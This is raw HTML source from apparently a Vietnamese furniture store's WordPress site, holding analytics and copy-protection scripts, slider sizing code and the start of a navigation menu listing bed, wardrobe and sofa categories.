<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K59QXTZ');</script>
<!-- End Google Tag Manager --><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<noscript><style>
		.woocommerce ul.products li.product.is-animated-entry {opacity: 1;transform: none;}
		.woocommerce div.product .woocommerce-product-gallery:after {display: none;}
		.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper {opacity: 1}
	</style></noscript>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://noithatdelathanh.vn/wp-content/uploads/2020/08/cropped-Noithatdelathanh100-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://noithatdelathanh.vn/wp-content/uploads/2020/08/cropped-Noithatdelathanh100-1-225x225.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noithatdelathanh.vn/wp-content/uploads/2020/08/cropped-Noithatdelathanh100-1-225x225.png" />
<meta name="msapplication-TileImage" content="https://noithatdelathanh.vn/wp-content/uploads/2020/08/cropped-Noithatdelathanh100-1-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="reycore-inline-styles" data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1">@media (max-width: 1024px) {			:root {				--nav-breakpoint-desktop: none;				--nav-breakpoint-mobile: flex;			}		} :root{--primary-ff:Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;--secondary-ff:Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;--body-font-family: Roboto Slab;--body-font-size: 18px;--body-font-weight: 400;--accent-color:#212529;--accent-hover-color:#000000;--accent-text-color:#fff;} .rey-mainMenu--desktop .menu-item.menu-item-has-children.menu-item-2106 {--link-color:#ffffff;--body-bg-color:#0f0f0f;} .rey-mainMenu--desktop .menu-item.menu-item-has-children.menu-item-2088 {--link-color:#ffffff;--body-bg-color:#0a0a0a;} .rey-mainMenu--desktop .menu-item.menu-item-has-children.menu-item-2083 {--link-color:#ffffff;--body-bg-color:#0a0a0a;} .rey-mainMenu--desktop .menu-item.menu-item-has-children.menu-item-2101 {--link-color:#ffffff;--body-bg-color:#0a0a0a;} :root{ --woocommerce-grid-columns:4; } @media(min-width: 768px) and (max-width: 1024px){:root{ --woocommerce-grid-columns:2; }} @media(max-width: 767px){:root{ --woocommerce-grid-columns:2; }}     </style><style id="rey-lazy-bg">.rey-js .elementor-element.rey-lazyBg, .rey-js .elementor-element.rey-lazyBg > .elementor-widget-container, .rey-js .elementor-element.rey-lazyBg > .elementor-widget-wrap { background-image: none !important; }</style></head>

<body data-rsssl=1 class="page-template-default page page-id-5081 theme-rey woocommerce-no-js unselectable woo-variation-swatches wvs-behavior-blur wvs-theme-rey-child wvs-show-label wvs-tooltip rey-no-js ltr woocommerce woo-variation-swatches-stylesheet-disabled elementor-default elementor-kit-8825 elementor-page elementor-page-5081 rey-cwidth--default --no-acc-focus elementor-opt" data-id="5081" itemtype="https://schema.org/WebPage" itemscope="itemscope">

<script type="text/javascript" id="rey-no-js" data-noptimize data-no-optimize="1" data-no-defer="1">
		document.body.classList.remove('rey-no-js');document.body.classList.add('rey-js');
	</script>		<script type="text/javascript" id="rey-instant-js" data-noptimize="" data-no-optimize="1" data-no-defer="1" data-pagespeed-no-defer="">
			(function(){
				if( ! window.matchMedia("(max-width: 1024px)").matches && ("IntersectionObserver" in window) ){
					var io = new IntersectionObserver(entries => {
						document.documentElement.style.setProperty('--scrollbar-width', window.innerWidth - entries[0].boundingClientRect.width + "px");
						io.disconnect();
					});
					io.observe(document.documentElement);
				}
				let cw = parseInt(document.documentElement.getAttribute('data-container') || 1440);
				const sxl = function () {
					let xl;
					if ( window.matchMedia('(min-width: 1025px) and (max-width: ' + cw + 'px)').matches ) xl = 1; // 1440px - 1025px
					else if ( window.matchMedia('(min-width: ' + (cw + 1) + 'px)').matches ) xl = 2; // +1440px
					document.documentElement.setAttribute('data-xl', xl || 0);
				};
				sxl(); window.addEventListener('resize', sxl);
			})();
		</script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K59QXTZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id="page" class="rey-siteWrapper ">

		
<div class="rey-overlay rey-overlay--site" style="opacity:0;"></div>

		
<header class="rey-siteHeader rey-siteHeader--custom rey-siteHeader--1013 header-pos--rel" >

			<div data-elementor-type="wp-post" data-elementor-id="1013" class="elementor elementor-1013" data-elementor-gstype="header" data-page-el-selector="body.elementor-page-1013">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7d4af03 elementor-section-height-min-height rey-flexWrap elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7d4af03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e9aaf6" data-id="2e9aaf6" data-element_type="column">
			<div class="elementor-column-wrap--2e9aaf6 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a2df45e elementor-widget__width-auto elementor-tablet-align-center elementor-mobile-align-center elementor-widget elementor-widget-reycore-header-logo" data-id="a2df45e" data-element_type="widget" data-widget_type="reycore-header-logo.default">
				<div class="elementor-widget-container">
			
<div class="rey-logoWrapper">

	
        <div class="rey-siteLogo">
			<a href="https://noithatdelathanh.vn/" data-no-lazy="1" data-skip-lazy="1" class="no-lazy custom-logo-link" rel="home" itemprop="url"><img width="200" height="102" src="https://noithatdelathanh.vn/wp-content/uploads/2017/08/lgggg.jpg" data-no-lazy="1" data-skip-lazy="1" class="no-lazy custom-logo" alt="Nội thất Đê La Thành" decoding="async" loading="eager" data-el-overrides="logo,logo_mobile" /><img fetchpriority="high" width="2560" height="1810" src="https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled.jpg" data-no-lazy="1" data-skip-lazy="1" class="no-lazy rey-mobileLogo" alt="" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled.jpg 2560w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-300x212.jpg 300w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-1024x724.jpg 1024w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-768x543.jpg 768w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-1536x1086.jpg 1536w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-2048x1448.jpg 2048w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-800x566.jpg 800w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>		</div>

    </div>
<!-- .rey-logoWrapper -->
		</div>
				</div>
				<div class="elementor-element elementor-element-b3cf7f4 elementor-widget__width-auto elementor-hidden-desktop --icons-start --submenu-display-collapsed --tap-open --panel-dir--left elementor-widget elementor-widget-reycore-header-navigation" data-id="b3cf7f4" data-element_type="widget" data-widget_type="reycore-header-navigation.default">
				<div class="elementor-widget-container">
			
<button class="btn rey-mainNavigation-mobileBtn rey-headerIcon __hamburger" aria-label="Open menu">
	<div class="__bars">
		<span class="__bar"></span>
		<span class="__bar"></span>
		<span class="__bar"></span>
	</div>
	<svg aria-hidden="true" role="img" id="rey-icon-close-696e23340c443" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></button>
<!-- .rey-mainNavigation-mobileBtn -->

    <nav id="site-navigation-b3cf7f4" class="rey-mainNavigation rey-mainNavigation--desktop --style-default --shadow-1" data-id="-b3cf7f4" aria-label="Main Menu" data-sm-indicator="arrow2" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">

        <ul id="main-menu-desktop-b3cf7f4" class="rey-mainMenu rey-mainMenu--desktop id--mainMenu--desktop --has-indicators  --megamenu-support"><li id="menu-item-29293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29293 depth--0 --is-regular o-id-916"><a href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li>
<li id="menu-item-30325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30325 depth--0 --is-regular o-id-782"><a href="https://noithatdelathanh.vn/giuong-ngu/"><span>GIƯỜNG NGỦ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2348 depth--1 o-id-228"><a href="https://noithatdelathanh.vn/mau-giuong-cuoi-dep/"><span>MẪU GIƯỜNG CƯỚI ĐẸP 2026</span></a></li>
	<li id="menu-item-26395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26395 depth--1 o-id-693"><a href="https://noithatdelathanh.vn/giuong-boc-nem/"><span>GIƯỜNG BỌC NỆM</span></a></li>
	<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2098 depth--1 o-id-222"><a href="https://noithatdelathanh.vn/giuong-ngu-mdf/"><span>GIƯỜNG NGỦ MDF</span></a></li>
	<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2096 depth--1 o-id-225"><a href="https://noithatdelathanh.vn/giuong-ngu-cao-cap/"><span>GIƯỜNG NGỦ CAO CẤP</span></a></li>
	<li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2097 depth--1 o-id-226"><a href="https://noithatdelathanh.vn/giuong-ngu-dep-gia-re/"><span>GIƯỜNG NGỦ ĐẸP GIÁ RẺ</span></a></li>
	<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2099 depth--1 o-id-224"><a href="https://noithatdelathanh.vn/giuong-ngu-thong-minh-co-ngan-keo/"><span>GIƯỜNG NGỦ THÔNG MINH &#8211; CÓ NGĂN KÉO</span></a></li>
	<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 depth--1 o-id-191"><a href="https://noithatdelathanh.vn/giuong-ngu-tan-co-dien/"><span>GIƯỜNG NGỦ TÂN CỔ ĐIỂN</span></a></li>
	<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2095 depth--1 o-id-227"><a href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/"><span>GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2</span></a></li>
</ul>
</li>
<li id="menu-item-30606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30606 depth--0 --is-regular o-id-703"><a href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2119 depth--1 o-id-251"><a href="https://noithatdelathanh.vn/tu-quan-ao-go-cong-nghiep/"><span>TỦ QUẦN ÁO GỖ CÔNG NGHIỆP</span></a></li>
	<li id="menu-item-6827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6827 depth--1 o-id-483"><a href="https://noithatdelathanh.vn/tu-quan-ao-tan-co-dien/"><span>TỦ QUẦN ÁO TÂN CỔ ĐIỂN</span></a></li>
	<li id="menu-item-9860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9860 depth--1 o-id-542"><a href="https://noithatdelathanh.vn/tu-canh-lua/"><span>TỦ CÁNH LÙA</span></a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2118 depth--1 o-id-253"><a href="https://noithatdelathanh.vn/tu-quan-ao-3-4-5-buong-canh/"><span>TỦ QUẦN ÁO 3-4-5 BUỒNG (CÁNH)</span></a></li>
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2120 depth--1 o-id-252"><a href="https://noithatdelathanh.vn/tu-quan-ao-gia-re/"><span>TỦ QUẦN ÁO GIÁ RẺ</span></a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2150 depth--1 o-id-33"><a href="https://noithatdelathanh.vn/tu-mdf/"><span>TỦ MDF</span></a></li>
</ul>
</li>
<li id="menu-item-30117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30117 depth--0 --is-regular o-id-1077"><a href="https://noithatdelathanh.vn/ghe-sofa/"><span>GHẾ SOFA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2135 depth--1 o-id-204"><a href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8149 depth--2 o-id-486"><a href="https://noithatdelathanh.vn/sofa-vang-da/"><span>SOFA VĂNG DA</span></a></li>
		<li id="menu-item-8147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147 depth--2 o-id-487"><a href="https://noithatdelathanh.vn/sofa-da-chu-l/"><span>SOFA DA CHỮ L</span></a></li>
	</ul>
</li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2139 depth--1 o-id-209"><a href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8150 depth--2 o-id-484"><a href="https://noithatdelathanh.vn/sofa-vang-ni/"><span>SOFA VĂNG NỈ</span></a></li>
		<li id="menu-item-9823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9823 depth--2 o-id-485"><a href="https://noithatdelathanh.vn/sofa-ni-chu-l/"><span>SOFA NỈ CHỮ L</span></a></li>
	</ul>
</li>
	<li id="menu-item-2082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2082 depth--1 o-id-203"><a href="https://noithatdelathanh.vn/bo-ban-ghe-sofa-nho-gon/"><span>BỘ BÀN GHẾ SOFA NHỎ GỌN</span></a></li>
